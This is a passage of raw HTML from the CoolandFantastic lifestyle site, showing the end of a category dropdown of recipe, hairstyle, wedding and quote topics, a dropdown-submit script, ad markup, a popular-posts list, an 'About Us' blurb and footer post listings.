	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9162" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9846" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
											Best 22 Cute Braided Hairstyles for Short Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4544" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1225" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
